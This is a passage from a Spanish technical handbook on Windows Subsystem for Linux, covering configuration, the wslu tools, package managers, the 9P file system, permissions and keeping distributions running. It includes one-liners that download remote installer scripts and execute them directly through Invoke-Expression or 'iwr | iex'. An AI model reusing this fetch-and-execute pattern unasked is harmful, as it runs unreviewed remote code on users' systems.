En esta imagen le paso el contenido de un archivo de WSL al clipboard de Windows. El historial del
portapapeles lo he conseguido pulsando la tecla Windows y V (actívalo ya para disponer de un
historial de tu portapapeles).
Y al revés, por ejemplo desde PowerShell:
14 https://devblogs.microsoft.com/commandline/share-environment-vars-between-wsl-and-windows/
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 45
_____________________________________________________________________________
PS C:\Users\Sergio> Get-ComputerInfo | wsl.exe -d Ubuntu grep
OsLastBootUpTime
OsLastBootUpTime: 21/10/2023 11:33:33
Lo que hemos hecho en el comando anterior es extraer la información OsLastBootUpTime de
todo lo que sale de Get-ComputerInfo, pero gracias a un grep, que a su vez ha sido lanzado por
la Ubuntu a la que hemos invocado con “wsl.exe -d Ubuntu”.
Más ejemplos:
notepad.exe $(wslvar USERPROFILE/.wslconfig)
Lanzando Notepad un archivo de Windows, pero usando variables de entorno internas
Abro el contenido del fichero con notepad desde Windows, usando una variable de entorno apuntando
a mi perfil, pero en WSL. No te olvides de poner la extensión. Ni notepad ni ningún otro programa
te funcionará sin el exe. Aunque parece que no asocia la extensión sino el magic number. Si analizamos
la interoperabilidad y cómo se lanza a Windows un ejecutable, a través de la funcionalidad de Linux
binfmt_misc (binary format miscelanea), vemos esto:
Asocia el magic number MZ a la interoperabilidad. También se puede ver en el binario init.
wsl.exe -d Ubuntu -e sh /home/sergio/ls.sh
En el caso de que quieras ejecutar un script, es importante pasarle el parámetro “sh” a la ejecución
de wsl para que no llame dos veces a la Shell.
.WSLCONFIG
Vamos ahora con el archivo .wslconfig, que se encuentra en el perfil de usuario. Se encarga de
transmitir la configuración a todas las distribuciones, o sea, es configuración de la virtual que las aloja
y del Kernel común.
Sergio de los Santos
46 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Ya lo hemos usado para decirle a WSL que debe utilizar otro Kernel compilado. También se le pueden
indicar otras opciones, como por ejemplo esta que permite que el Kernel arranque con comandos nada
más lanzarse, recuerda que serán comunes a todas las distribuciones (más aquí15)
[wsl2]
kernelCommandLine= vsyscall=emulate
O para que se arranque con unos límites establecidos de rendimiento.
[wsl2]
memory=3GB # Limits VM memory in WSL 2 up to 3GB
processors=2 # Makes the WSL 2 VM use two virtual processors
Esto es muy recomendable. Cuando trabajes mucho con las distribuciones tenderán a comerse los
recursos (y es un fallo que deberán ir puliendo. En especial ocurre después de suspender o hibernar
el equipo). En la imagen de abajo verás el proceso vmmen en mi propio sistema, que me estaba
hundiendo el Windows. Esto es porque no limité el uso con los comandos anteriores. Recuerda que
esto limita los recursos para compartirlos entre todas las instancias o distribuciones creadas dentro
de la máquina virtual que las aloja.
Vmmen hundiéndome el sistema
Si lo limitas, puedes hacer un htop y comprobarlo:
Se ve que mi Ubuntu solo dispone de 2GB de RAM y dos procesadores.
Con respecto a la memoria, recientemente se han añadido más opciones disponibles en .wslconfig.
Por ejemplo autoMemoryReclaim, que puede estar igualado a gradual o dropcache. Esta
15 https://learn.microsoft.com/en-us/windows/wsl/wsl-config
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 47
_____________________________________________________________________________
opción irá liberando memoria cuando detecta que el procesador en WSL 2 está ocioso. Bien de forma
gradual, o de golpe.
Un detalle importante si falla el sistema y no puede levantar una distribución por ejemplo, es que
existe un “modo seguro”.
Modo seguro para las distribuciones.
El equivalente para poder tocar dentro del “namespace” principal, es este:
debugShell=true
Con esto activo se abrirá la distribución que corre al resto. Esto solo funciona en Windows 11 con
distribuciones instaladas desde Microsoft Store.
Herramientas wslu
Es un paquete de herramientas creadas por un programador independiente, pero casi estándar en los
WSL. Se instalan con (si es que no lo trae ya la Ubuntu).
apt-get install wslu
Y a partir de aquí, tienes:
• Wslpath (sin la u) traduce los path entre un formato y otro y además fuerza a que sean
absolutos. Por ejemplo
wslpath c:\\users
/mnt/c/users
sergio@DESKTOP-KP500GD:~$ wslpath -w /mnt/c/users
C:\users
Útil para el scripting. Con la u, wslupath está deprecado.
• wslview: Le lanzas una URL y la ejecuta en programa de Windows por defecto. Un TXT lo
lanzará con Notepad, una URL con el navegador, etc.
Sergio de los Santos
48 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
• Wslpy16: No es una utilidad en sí, sino una librería Python para trabajar esa interoperabilidad
entre Windows y WSL.
La puedes instalar con:
pip install wslpy
Y podrás hacer cosas como:
>>> import wslpy as wp
>>> wp.is_wsl()
True
>>> wp.exec.cmd('ver')
Microsoft Windows [Version 10.0.18219.1000]
>>> wp.convert.to('/mnt/c/Windows/')
'c:\\Windows\\'
>>>
Muy poco desarrollada todavía, aunque parece un poco abandonada.
• Wslact: Permite acciones básicas en el sistema. Por ahora solo:
ts, time-sync - Time Sync
am, auto-mount - Auto Mounting
mr, mem-reclaim - Memory Reclaimation
• Wslusc: Permite crear un acceso directo en el escritorio de Windows. Crea en
c:\Users\Sergio\wslu\ una serie de ficheros Ps y VBS, además del link en el escritorio. Por
ejemplo:
wslusc -n NombreApp -i /mnt/c/Users/Sergio/icono.ico -g App
Creará en el escritorio un icono (el elegido) que en realidad es un acceso directo a esto:
C:\Windows\System32\wscript.exe
C:\\Users\\Sergio\wslu\runHidden.vbs
C:\\Users\\Sergio\\AppData\\Local\\Microsoft\\WindowsApps\\Canon
icalGroupLimited.Ubuntu22.04LTS_79rhkp1fndgsc\\ubuntu2204.exe
run /usr/share/wslu/wslusc-helper.sh "/usr/bin/App"
A mí no me ha funcionado bien como tal, pero sí me ha permitido, copiando y simplificando el
procedimiento entender cómo ejecutar entornos gráficos con solo un clic en un acceso directo en el
escritorio. Por ejemplo, si quieres lanzar un comando Linux en Windows con un solo clic, podrías
guardar este VBS:
16 https://github.com/wslutilities/wslpy
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 49
_____________________________________________________________________________
Set objShell = CreateObject("Wscript.Shell")
Dim sh
Dim command_name
sh = "wsl.exe -d Ubuntu gedit "
command_name = "gedit"
objShell.Run sh & command_name, 0, false
Luego creas un acceso directo en el escritorio a este archivo que apunte exactamente a esto, y así
puedes cambiarle el icono. Más abajo vemos una forma mucho más elegante de conseguir esto.
C:\Windows\System32\wscript.exe
""c:\Users\Sergio\Desktop\gedit.vbs"
Creo un archivo VBS con ese contenido, y luego un acceso directo para poder cambiarle el icono
• Wslsys y wslfetch: Estas herramientas ofrecen información. No tiene más.
WSL Version: 2
Locale: es_ES
Release Install Date: Sat Oct 15 00:30:03 CEST 2022
Branch: vb_release
Build: 19045
Sergio de los Santos
50 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Full Build: 19041.1.amd64fre.vb_release.191206-1406
Display Scaling: 1
Windows Theme: light
Windows Uptime: 0d 5h 40m
WSL Uptime: 0d 1h 20m
WSL Release: Ubuntu 22.04.2 LTS
WSL Kernel: Linux 6.1.21.2-microsoft-standard-WSL2+
Packages Count: 490
• Wslvar: Si le pasas una variable típica de Windows, te da su valor.
wslvar USERPROFILE
Tienes más información sobre estas herramientas en esta17 web.
La terminal
La Terminal de Windows es ahora todo lo que nunca fue. Útil, moderna y potente. La terminal es
interesante en cualquier caso, pero si utilizas WSL se convierte quizás la mejor opción para la
administración de todos los sistemas.
Su instalación es sencilla. Se puede hacer bien por la tienda, compilando directamente o bien por
Chocolatery. A través de la tienda es quizás lo más sencillo. Se busca en ella, se lanza y ahí está. Me
detengo en Chocolatery para entender que este sistema es una alternativa no solo para instalar la
terminal sino mucho del software de Windows. Chocolatery funciona por línea de comando y no es
más que un instalador de paquetes NuGet, no solo para programadores.
Invoke-Expression -Command (New-Object
System.Net.WebClient).DownloadString('https://chocolatey.org/ins
tall.ps1')
Bajando la herramienta e instalándola.
17 https://wslutiliti.es/wslu/man/wslu.html
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 51
_____________________________________________________________________________
Puedes instalar la chocolatería. Si quieres ver todo lo que puedes hacer con ella, te recomiendo la
versión gráfica.
choco install chocolateygui
chocolateygui
La chocolatería en modo gráfico
Puedes, por ejemplo, buscar y luego instalar los relacionados.
Choco search zip
Choco install zip
Te instalará ese paquete en concreto. Ahorra muchos dolores de cabeza para los administradores.
Gestión, configuración, actualización desatendida… Está construida sobre NuGet y por tanto se
puede instalar paquetes desde NuGet.org, MyGet.org o cualquier otro lugar, públicos o privados. No
solo existe Chocolatery, sino también Scoop y Winget con el mismo fin.
En el caso de Winget, lo interesante es que incluye la Microsoft Store. Probablemente ya lo tengas
instalado (ejecuta Winget en tu línea de comando). En la Store lo puedes encontrar por “Instalador de
aplicación”.
Por otro lado, Scoop no necesita permisos de administrador y está pensado para “uso personal”, para
herramientas que vaya a consumir un usuario de Windows y no necesariamente deben estar instaladas
en la máquina.
Invoke-Expression -Command (New-Object
System.Net.WebClient).DownloadString('https://get.scoop.sh')
O bien
iwr -useb get.scoop.sh | iex
Sergio de los Santos
52 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Instalando Scoop en Windows
Scoop no te dejará intentar instalarlo como administrador. Puedes añadir buckets como el de
Sysinternals y otros, que son como fuentes. Pero antes necesitas Git a su vez.
scoop install git
scoop bucket add sysinternals https://github.com/niheaven/scoop-
sysinternals
scoop search sysinternals
Results from local buckets...
Name Version Source Binaries
---- ------- ------ --------
sysinternals-suite 2023.10.18 sysinternals
scoop bucket add extras
Y luego ya
scoop install sysinternals
Lo encontrarás todo en:
C:\Users\Sergio\scoop\apps\sysinternals\current
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 53
_____________________________________________________________________________
Recuerda que para instalar Scoop y Choco previamente debemos ejecutar esto en PowerShell:
Set-ExecutionPolicy AllSigned
Set-ExecutionPolicy RemoteSigned -scope CurrentUser
Volviendo a la Terminal y aparte de la configuración clásica gráfica, dispones de un json que puede
modificar manualmente la configuración. En mi caso se encuentra en:
c:\Users\Sergio\AppData\Local\Packages\Microsoft.WindowsTerminal
_8wekyb3d8bbwe\LocalState\
Todo en uno, incluso una consola de desarrollador para compilar o lo que quieras.
Sistema de ficheros
Cada instancia de Linux o distribución, monta el disco de Windows en su /mnt/c por defecto. Para
acceder desde Windows a la información se usa el protocolo 9P.
Windows accede al interior de los ficheros de las instancias gracias a 9p
En WSL 2, Linux ejecuta un servidor 9P, y Windows usa su cliente para poder acceder a las
distribuciones a través del \\wsl$\. Cuando desde el explorador de Windows se pueden ver los
ficheros de la distribución, en realidad estás accediendo a otro sistema como si estuviese en otra red.
De hecho, fíjate que se usa la misma nomenclatura \\nombreordenador para acceder a otro sistema.
En este caso \\wsl$. ¿Por qué WSL$ y no WSL? Crearía un conflicto en la red si otro Windows se
llamase WSL en la red, y el dólar (como sabéis por recursos como c$ y demás) indica que se trata de
una red oculta, o administrada por Microsoft y que necesita ciertos privilegios para acceder.
Sergio de los Santos
54 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
9P (o el Plan 9 Filesystem Protocol) es un protocolo de red desarrollado por el sistema operativo
distribuido Plan 9 de IBM. Ofrece la misma funcionalidad que SMB, NFS o WebDAV. La historia
de por qué 9P (en concreto su “dialecto” 9P2000.L, la L indica que dispone de extensiones concreta
para Linux) es más que interesante18. Hay varias razones:
• Primero porque un sistema de ficheros muy sencillo. Quizás no popular, pero sí práctico y
fácil. En WSL 1, el servidor 9P en el Linux, se comunica con el cliente en Windows a través
de sockets Unix.
• Como se comunica con el servidor en la máquina virtual ligera, incluso si no estuviera
ninguna distribución arrancada, Windows podría llegar a “ver” los ficheros arrancándola.
• ¿Tendría sentido haber elegido SMB? Sí, porque las distribuciones tienen SAMBA. Pero en
realidad, no todas las distribuciones tienen SAMBA por defecto; es más complejo; SAMBA
está licenciado con GPL y Windows no puede venir con nada que venga licenciado con esa
licencia… y no merecía la pena hacer su propia versión. Otro asunto es que SAMBA es muy
popular, y montar un SAMBA en la distribución para que fuese accedido por Windows
podría haber creado un conflicto con otro SAMBA que quisiera mantener en él para otros
usos propios. Así que la “impopularidad” de 9P le venía bien.
• Resulta que Microsoft ya tenía su propio servidor de 9P para Windows para otro proyecto
de contenedores Linux sobre Windows anterior (que los contenedores Linux accedieran a
los ficheros en Windows). Así que lo portaron a Linux y metieron esa implementación de
servidor 9P en el init de la máquina virtual ligera que aloja al resto.
• La ruta \\wsl$\ se maneja como una red, o sea, con el MUP (Multiple UNC Provider) decide
sobre cómo manejar las rutas UNC (Universal Naming Convention). Su función principal es
redirigir y gestionar las solicitudes de rutas UNC hacia los proveedores de red apropiados.
Los proveedores de red son módulos que permiten la comunicación con diferentes
protocolos de red, como SMB (Server Message Block) para compartir archivos y recursos en
redes Windows.
Se puede intuir que el init es el encargado de arrancar el servidor Plan 9
18 https://www.youtube.com/watch?v=63wVlI9B3Ac
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 55
_____________________________________________________________________________
En la primera imagen, se accede desde Linux a Windows. En la segunda, desde Windows a Linux.En WSL1 también se accede así de
Windows a Linux.
Fuente: https://www.youtube.com/watch?v=lwhMThePdIo
Sergio de los Santos
56 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Otra forma más detallada de verlo. https://roy-n-roy.nyan-co.page/Windows/WSL&コンテナ/Architecture/
9P también se usa en el sistema de virtualización QUEMU.
Si quieres experimentar con 9P en Windows, hace tiempo un programador creó una prueba de
concepto, disponible aquí19.
A su vez, las distribuciones montan el disco con Windows gracias al driver DrvFs. Por ejemplo, si no
se automonta, podrías hacer algo así:
sudo mount -t drvfs f: /mnt/f
Unidades montadas en la distribución. En versiones anteriores se mostraba de una forma, ahora de otra. Está claro que C: es un drvfs al que
se expone como 9P a Windows. “aname specifies the file tree to access when the server is offering several exported file systems.”
En la imagen se ve cómo se han montado unidades en el momento de arranque, y otras “a mano”.
En WSL 2 son de tipo 9P, mientras que en la versión 1 de WSL se usaba drvfs.
19 https://code.google.com/archive/p/ninefs/downloads
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 57
_____________________________________________________________________________
Se ve que la imagen de la OpenSUSE no está montada con 9P, porque es WSL 1
También se puede montar una unidad externa USB o lo que quieras (siempre que no sea en formato
ext3, ext4… que es el formato con lo que ya se monta el propio sistema). Una buena idea podría ser
montar otra unidad de disco externa a la distribución, evitar el automount y hacerlo a mano con
permisos de solo lectura, para más seguridad.
Como ya he mencionado, el problema es que WSL en general no tiene acceso al hardware directo ni
a dispositivos, todo se hace a través capas de drivers y protocolos y por tanto dependemos de su
implementación. De hecho, el acceso a disco desde Windows ha sido un tema de discusión histórico.
Un usuario hizo unas pruebas de velocidad en 2019. Comparó la velocidad de acceso a un disco de
una instancia de WSL 2 a través de Windows (o sea, a través de 9P) y lo comparó con el acceso a
WSL 1 (que se hacía más directo). También con la posibilidad de montar un SAMBA en la instancia
y acceder a él. Añadió la velocidad nativa del ext4 de WSL 2 y el lxfs de WSL 1.
Resultados de la comparativa. WSL 2 en NTFS (que pasa por 9P) es el claro perdedor.
Ante la evidencia, (acceder a NTFS desde WSL era muy lento) un desarrollador de WSL dijo esto
hace un tiempo.
Sergio de los Santos
58 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
El artículo al que se refiere es este: https://vxlabs.com/2019/12/06/wsl2-io-measurements/
Fundamentalmente, y aunque paradójico, WSL 2 es a veces más lento en el acceso a sus ficheros que
WSL 1. Benhelioz quiere decir que 9P, aunque lento, tiene muchos beneficios. La razón es que todo
se accede a través de redes compartidas, no de forma directa. Tanto de Linux a Windows como de
Windows a Linux. Sin embargo, están trabajando activamente en ello. Verás artículos criticando esto
que ya no tienen razón de ser.
Con respecto a los permisos, WSL intentará traducir los permisos del NTFS montado (/mnt/c) al
sistema Linux. Si desde la distribución se crea algún fichero en esa partición, heredará de sus padres
los permisos. El sistema hará lo que pueda para traducir, pero siempre ten en cuenta que no te puedes
otorgar más permisos que los que tiene el NTFS montado, incluso si disfrutas de un 777 en el sistema
de ficheros de la distribución.
En la imagen se observa cómo no puedo crear un archivo en una ruta montada con todos los permisos
porque, en realidad, no tengo permiso de escritura en el en NTFS montado.
echo hola > /mnt/c4/Users/Sergio/hola.txt no funciona aunque tengo 777 porque en realidad es como escribir en C:
Lo que sí que se puede hacer es que los permisos de Linux sean más restrictivos a los de la unidad
Windows montada. Por ejemplo, en la imagen creo un archivo en una carpeta de mi perfil. Cambio
sus permisos a 444 (que no me permitiría escribir). Efectivamente, intento modificarlo añadiendo
algo al archivo y me dice que no tengo permisos. Pero si lo vuelvo a poner a 777, ya podría añadir. O
sea, los permisos funcionan, pero supeditados al límite impuesto por el NTFS latente.
El 444 me impide escribir aunque ya tuviese permisos en la unidad NTFS montada.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 59
_____________________________________________________________________________
Para realizar la traducción, el sistema NTFS contiene unos atributos extendidos con los que no hay
forma de interactuar visualmente o por línea de comando. De ahí los lee el subsistema. Esta tabla
(sacada de aquí20 lo expone).
$LXUID User Owner
$LXGID Group Owner ID
$LXMOD File mode (File systems permission octals and
type, e.g: 0777)
$LXDEV Device, if it is a device file
Si los permisos no son explícitamente puestos en la distribución, los intentará adivinar partiendo de
los permisos NTFS. Pero no tenemos ningún control sobre esta información que podamos editar sin
programar. Están en los atributos extendidos de NTFS. Cuando WSL monta una unidad, los lee e
interpreta lo mejor posible.
Desde Windows, para acceder a los ficheros en las distribuciones a través de \\wsl$, ten en cuenta
que se hará con los permisos del usuario dueño de la distribución en el Windows, con los que los
permisos serán los que él tenga para manipularlos (o sea, solo verá las distribuciones que le
pertenecen).
Los diferentes discos se pueden modificar añadiendo el comando mount -o, o bien en el archivo
wsl.conf, debajo de:
[automount]
enabled = true
mountFsTab = true
options = "metadata,umask=22,fmask=11"
El umask por defecto es 022, pero se puede usar como de costumbre en Linux (con umask, fmask y
dmask).
Por cierto ¿dónde está el disco duro de cada distribución?
C:\Users\<username>\AppData\Local\Packages\<Store package name>\LocalState\
20 https://learn.microsoft.com/es-es/windows/wsl/file-permissions
Sergio de los Santos
60 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
En teoría podrías montar el disco completo con botón derecho montar. O con la herramienta
diskmgmt.msc y en el menú “exponer” (una mala traducción de attach).
Montar un vhdx en Windows
Pero te dirá que está en uso. Para “detachearlo” previamente, usa este comando:
diskpart select vdisk
file=C:\Users\Sergio\AppData\Local\Packages\CanonicalGroupLimite
d.Ubuntu22.04LTS_79rhkp1fndgsc\LocalState\ext4.vhdx
diskpart detach vdisk
Pero no es buena idea. Para mantener la coherencia, mejor o tocar desde la propia distribución, o
bien desde Windows, en la que 9P te “protege” de cualquier interacción que pueda provocar un
destrozo o inconsistencias.
Una opción importante en .wslconfig es sparseVhd, nueva de 2023.
[experimental]
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 61
_____________________________________________________________________________
sparseVhd=true
Hará que el fichero ext4.vhdx se contraiga para ahorrar espacio. También se puede hacer desde fuera:
wsl --manage <distro> --set-sparse <true/false>
Para acceder al disco también puedes por supuesto, poner en el menú ejecutar \\wsl$. Pero lo más
cómodo quizás sea mapearlo como una unidad de red. Por comando sería:
subst z:\ \\wsl$\Distribucion
Montando el disco como una unidad más en Windows
En la versión 1 de WSL no había un ext4.vhdx. Los ficheros estaban “a pelo” sobre el NTFS:
Sergio de los Santos
62 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Disco duro de la versión WSL 1 de openSuse, por ejemplo
Para montar una unidad con formato ext4 en la distribución de Linux con WSL, puede usar el
comando wsl --mount. Primero identificamos el disco con:
GET-CimInstance -query "SELECT * from Win32_DiskDrive"
Y luego lo montamos con:
wsl --mount \\.\PHYSICALDRIVE2
Por último, en vez del disco te puedes llevar toda la distribución a cualquier otro Windows y lanzarla,
o bien usar esto como respaldo. Es muy sencillo con los comandos:
wsl --export Ubuntu <archivo>
Y luego:
wsl -–import <nombre> <archivo>
Exportando una distribución
El nombre en la exportación puede ser el que quieras.
Caso especial de Ubuntu
La distribución “por defecto” es Ubuntu y como tal, disfruta de ciertas diferencias. Algunas de las
funciones que se consiguen con el comando wsl.exe, son posibles con el binario Ubuntu.exe. Aquí la
ayuda:
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 63
_____________________________________________________________________________
Ayuda de Ubuntu.exe
Lo interesante es que muy poco de lo prometido funciona. Si pones “Ubuntu config”, te aparecerá
una pantalla de Ubuntu, pero sin configuración.
Instalar con un fichero YAML, tampoco funciona en mi caso. Sin embargo, funcionalidades como el
cambio de usuario y ejecutar comandos sí son posibles.
Manteniendo viva la distribución y los procesos
Hay un elefante en la habitación cuando se habla de WSL, del que pocos se percatan hasta que
realmente van a usar las distribuciones para algo “serio”. Y es que a poco que te propongas cómo
hacer un uso real, surgirán las preguntas sobre cómo ejecutar la distribución de forma permanente,
de cómo arrancarla al inicio de Windows o si en algún punto el proceso de virtualización puede morir
y el sistema se cae. Y son preguntas perfectamente legítimas que no son sencillas de responder.
Por ejemplo, mi experiencia personal es que las distribuciones WSL se llevan muy mal con las
suspensiones e hibernaciones del sistema. Les cuesta recuperarse si no es que mueren completamente.
Y nadie habla demasiado de ello. Esto es (una vez más) porque no tienen acceso al hardware y esto
complica su comportamiento. Se sabe que, quienes han querido instalar un entorno de escrito como
Xubuntu o Kubuntu, lo primero que deben hacer es deshabitar o no instalar el ACPI (Advanced
Configuration and Power Interface). Todo lo que se relacione con la energía o acceso al hardware directo
en WSL, será un problema.
Vamos con la primera gran pregunta. ¿Cómo ejecutar procesos en el background? Pues hay buenas y
malas noticias. En principio es posible, pero no de forma completamente nativa. De hecho, hay
bastante controversia con este asunto.
Vamos con lo oficial. A partir de Windows 17046, ya no se debía tener la consola de la distribución
en primer plano abierta para seguir ejecutando un comando. Desde hace tiempo se pueden añadir
tareas programadas, tanto desde el programador de tareas de Windows, como desde la propia
distribución. O sea, se pueden lanzar comandos sin que necesariamente los veamos. Y seguirán
ejecutándose hasta que terminen su tarea. ¿Qué pasa cuando el comando termina? Cuando Windows
compruebe que una distribución está ociosa, al poco tiempo dejará de funcionar. Pero, ¿y los
servicios? ¿Se mantiene viva la distribución corriendo un servicio y no un comando? En un principio
Sergio de los Santos
64 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
sí. Pero cuando salió el soporte para systemd, se advirtió de que los servicios en systemd no mantendrían
viva la distribución, sino que se mantendrían vivos los servicios en el background “como de
costumbre”21. ¿Y cuál es la costumbre? El enlace al que hace alusión (de 2017) tampoco indaga
demasiado en el asunto. Son los propios usuarios los que han investigado más al respecto22.
Pues partamos de una premisa: si se lanza un comando o se cierra la ventana, a los pocos segundos
o cuando termine el trabajo del comando, la distribución se parará. En general, después de un minuto
sin usarla, Hyper-V se encargará de matar las distribuciones. Para saber si una distribución está
detenida o activa, se debe usar este comando:
PS C:\Windows\System32> wsl -l -v
NAME STATE VERSION
* Ubuntu Stopped 2
kali-linux Stopped 2
Ubuntu-22.04 Stopped 2
Vamos a probar que un proceso lanzado al background se mantiene cuando se abre una nueva ventana
de la distribución y aunque la original se cierre. Para lanzar este proceso y que sobreviva a la consola,
se pude usar tmux o nohup. En este caso lanzamos un ping infinito.
Lanzando un comando con nohup y viendo si muere o no la distribución
Cuando cierre la primera consola del fondo, el ping seguirá. Incluso cuando cierre la segunda consola
que muestra el htop, también. Pero una cosa es que sobreviva el comando, y otra que sobreviva la
distribución corriendo. O sea, este comando no mantendrá la distribución corriendo indefinidamente.
En algún punto, se detendrá la distribución y el comando estará listo (dormido) para cuando vuelva.
21 https://devblogs.microsoft.com/commandline/systemd-support-is-now-available-in-wsl/
22 https://askubuntu.com/questions/1435938/is-it-possible-to-run-a-wsl-app-in-the-background
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 65
_____________________________________________________________________________
En otras palabras, no mantendrá viva la distribución, pero tras lanzar una sesión interactiva o se
levantar la distribución para procesar algo, el comando seguirá ahí.
Lo podemos comprobar o bien con “wsl -l -v” porque la distribución seguirá corriendo, o bien
lanzando este comando en la distribución para ver los procesos activos:
wsl --exec ps -aux
Yo en mi caso he filtrado:
wsl --exec ps -aux | findstr "ping"
¿Qué pasa si matamos la distribución con un shutdown y volvemos a arrancar? Lógicamente el
comando no sobrevivirá. Por tanto, la distribución recuerda los comandos lanzados pero estos
comandos no son capaces de mantener la instancia de la distribución “Running”. ¿Y los servicios,
serán capaces de mantener la distribución activa? De no ser así, sería muy poco útil disponer de un
nginx, Apache o OpenSSH en WSL si se cayesen cada poco.
Arrancamos ahora un demonio con service (ligado a initd) o systemctl (ligado a systemd), tendremos un
efecto parecido pero diferente. Por ejemplo, podríamos comprobar igualmente que sin lanzamos el
servicio de RDP de dos formas diferentes:
sudo service xrdp start
o con otro método:
sudo systemctl start xrdp
Si volvemos a levantar el sistema con cualquier método, desde arrancar la consola hasta consultar o
ejecutar un comando (esto levantará efímeramente la distribución), el servicio se volverá a levantar.
Pero no será capaz de mantener viva la distribución.
La distribución está corriendo. La detengo y compruebo que se ha detenido. Busco si el servicio está corriendo, y la distribución se levanta…
pero es efímero. Cuando compruebo de nuevo si se está corriendo, no lo está.
Por tanto, en principio, siempre que systemd está activado, ni los comandos ni los servicios (estén
ligados a initd o systemd) mantienen viva a la distribución, pero en cuanto se levantan de nuevo, los
servicios y los comandos siguen ahí. Esto es un problema para ciertos servicios. Hay mucha discusión
en redes sobre este asunto, pero al menos, se concluyó más o menos que todo lo que dependía de
Sergio de los Santos
66 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
initd mantenía la instancia activa. Y todo lo que dependía de systemd, no la mantenía viva. ¿Solución?
Varias.
Deshabilitar systemd
En /etc/wsl.conf añadimos
[boot]
systemd=false
Ahora, podremos hacer:
sudo service xrdp start
Y la distribución se mantendrá “Running” todo el tiempo.
Detengo la distribución. Ejecuto el lanzamiento del servicio. Compruebo si está vivo. Varios minutos después, la distribución sigue vida.
Si hacemos esto mismo con systemd = true…
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 67
_____________________________________________________________________________
Detengo la distribución. Ejecuto el lanzamiento del servicio. Compruebo si está vivo. Varios minutos después, la distribución no sigue viva.
La razón como decía, es que mientras el servicio cuelgue de initd (porque no esté systemd habilitado)
la instancia se mantendrá viva gracias a él.
Xrdp cuelga de init.d, que mantendrá la distribución viva
Vale, systemd impide que la distribución siga viva aunque haya arrancado un servicio. Entonces de
nuevo, surge la pregunta: ¿Y si necesito systemd habilitado porque algún programa depende de ello?
Otros trucos con systemd
Si necesitas tener habilitado systemd, los servicios arrancados con él no mantendrán la distribución
viva. Un truco sencillo es crear un programa que abra una consola de forma invisible en Windows.
Esto mantendrá la instancia “Running” y con ella todos los servicios aunque systemd esté activo.
Comparemos esta secuencia con la de la imagen anterior.
Sergio de los Santos
68 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Detengo la distribución. Arranco una ventana vacía. Ejecuto un servicio. Aunque estoy con systemd, la distribución sigue viva (no gracias al
servicio sino a la ventana invisible).
Vemos que lanzando el programa VBS, que simplemente lanza un WSL (consola de la distribución
por defecto) en Windows, el servicio xrdp y la distribución se mantienen vivos después de un rato.
El programa VBS es tan simple como esto:
Set shell = CreateObject("WScript.Shell")
shell.Run "wsl", 0
Otra forma de conseguir este efecto es al contrario: ejecutar un script infinito en la distribución Linux.
Cualquier script que simplemente espere un rato y que cuelgue de initd, nos servirá. Por ejemplo:
#!/bin/sh
while true
do
sleep 1s
done
Lo lanzamos con:
nohup ./wf.sh > /dev/null &
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 69
_____________________________________________________________________________
Ejecutando en bucle un archivo para que cuelgue de initd
La distribución se mantendrá arriba siempre, gracias a que, como veis en la imagen, hay un bash
colgando de init23.
Mientras el bash cuelgue de init… la distribución se mantendrá con vida. Consigo ver esto con el comando
wsl -d Ubuntu ps -ef --forest
En cuanto lo mate (con un kill -9 726 en este caso)… la instancia se parará. ¿Y por qué está ahí initd
si estamos usando systemd. Como mencioné en el apartado anterior “Puesta en marcha: La difícil”,
initd, siempre está en WSL. Cuando systemd se activa, no lo sustituye, sino que lo complementa.
Una última forma para mantener la distribución viva es una que yo mismo he experimentado y no he
visto en ningún otro sitio. Se trata de interactuar con los ficheros de la distribución a través del P9 de
Windows. Si se consigue “interactuar” con los ficheros o con un archivo, la distribución se mantendrá
corriendo. Por ejemplo, yo hice un simple script como este en BAT:
:keep
dir \\wsl.localhost\Ubuntu\home\sergio
dir \\wsl.localhost\kali-linux\home\sergio
timeout /t 14
goto keep
Este simple sistema, mantendrá arriba arriba ambas distribuciones. Es importante el timeout (que
simula un sleep). Si es mayor de 15 segundos, corres el riesgo de que alguna distribución se pare.
Experimentalmente he comprobado que con 15 puede haber problemas, esperando 16 segundos o
más, es seguro que alguna distribución se detiene. Menos de 15 segundos mantiene cualquier
distribución viva, y Windows no la detendrá.
Una variante de esta fórmula es mantener un fichero abierto, pero no con cualquier programa. Debe
ser un programa que mantenga un handle abierto con el fichero constantemente. Notepad no nos
sirve, porque abre el fichero, y lo suelta. La prueba es que podrás borrarlo incluso con el Notepad
23 https://github.com/microsoft/WSL/issues/8854
